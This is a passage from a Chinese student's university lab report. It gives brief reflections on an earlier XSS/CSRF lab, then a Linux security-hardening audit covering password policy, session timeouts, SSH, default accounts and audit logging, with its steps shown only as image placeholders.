

## 3.3 实验中的问题、心得和建议

**在实验中遇到的问题：**

**问题一**：在进行XSS跨站脚本攻击时，由于未更换XSS实验的网站，仍使用CSRF实验所用到的网站，尝试了很多次攻击结果都以失败告终。后来才发现是因为登录了错误的网站。

**问题二**：在进行XSS跨站脚本攻击的防御时，我以为HTMLawed左侧的那个按钮上的文字active表示的是该防御策略的状态是开启状态，后来仔细查阅任务书才知道意思是“点击后开启”，这个小小的误会让我也卡了好几次。

**问题三**：在编写蠕虫代码的时候，由于未对GUID的字段内容仔细查看，而是想当然地以为只是个id数字，后来发现是"&guid=" + id num的形式，在修改了相应的代码后成功实现。

**心得与建议：**

本次实验过程中学到了许多的东西，对于Javascript脚本语言有了基本的了解，对于Web安全也有了更加深刻的体会。本次的XSS实验主要是反射型XSS攻击，在输入中混入JavaScript代码，这样当输入被反射回浏览器时，JavaScript代码将被注入该网站的网页中，恶意脚本代码就会被执行。

经过本次实验，我对于Web安全有了一个更深层次的了解，对于CSRF和XSS的相关知识能够实现运用，感觉收获很大。

# 4 实验四 系统安全实验（二）

## **4.1** 实验目的

本实验的目的是让学生使用 Linux 系统作为实验环境，并配置和管理相应的身份认证和策略。实施安全审计措施，收集和分析系统日志，检测和响应安全事件，并了解如何通过该方法抵御攻击。

## **4.2 实验内容、步骤及结果**

**4.2.1 任务一：应对登录操作系统的用户进行身份标识和鉴别**

①远程登录目标机子，需要密码，说明符合实验条件。



②在目标机使用root身份登录，查看文件，无空口令，符合条件。



③密码长度和定期更换设置不合格。





进行加固



④密码复杂度配置unix相关文件/etc/pam.d/system-auth 在linux下不存在。

**4.2.2 任务二：应具有登录失败处理功能，应配置并启动结束会话、限制非法登录次数和当登录连接超时自动退出等相关措施**

①登录失败处理功能配置unix相关文件/etc/pam.d/system-auth在linux下不存在；

②检查超时自动退出的功能，此项不及格。



③进行加固。



**4.2.3 任务三 当进行远程管理时，应采取必要措施防止鉴别信息在网络传输过程中窃听**

①查看ssh服务和相关端口，合规；



②telnet服务不存在，合规。



**4.2.4 任务四 应对登陆的用户分配账号和权限**

①查看配置文件的权限：



**4.2.5 任务五 应重命名或删除默认账户，修改默认账户的默认口令**

①查看有无默认、无用账户，存在root、boots默认账户，这项不合规。



②进行加固，修改默认的账户默认口令



③进行加固，禁止root远程登录。







④查看具有root权限的账户，只有root，此项合规。



**4.2.6 任务六 应启用安全审计功能，审计覆盖到每个用户，对重要的用户行为和重要安全时间进行审计**

①查看系统日志服务命令，此项开启，合规。



②查看auditd工具，开启，合规。



**4.2.7 任务七 审计记录应包括事件的日期和时间、用户、事件类型、事件是否成功以及其他审计相关信息**

以有权限身份登陆进OS，查看日期



**4.2.8 任务八 应关闭不需要的系统服务、默认共享**

①查看正在运行的服务，无不需要或者恶意的服务，合规；



②检查是否安装samba用于创建共享文件夹，未安装，合规。



**4.2.9 任务九 应能发现可能存在的已知漏洞，并在经过充分测试评估后，及时修补漏洞。**

①查看不到状况，无补丁，合规。



## 4.3 实验中的问题、心得和建议

本次实验较为简单，只需要找到符合实验条件的虚拟机并按照指导书的指令依次输入即可完成本次实验。

通过本次实验，我对操作系统的安全配置有了更深的理解，我尝试了配置和管理linux上的身份认证和策略，并实施了相应的审计措施，收集分析日志，检测响应安全事件，了解了使用该方法来抵御攻击，受益匪浅。

建议是，我认为本次实验是操作性很强的实验，老师或可以像计网实验一样对这类的实验直接在学习通平台上设置题目依次提交，这不仅能减轻我们的报告工作量，也能更方便老师对我们实验结果的确认。

感谢老师与助教们的付出！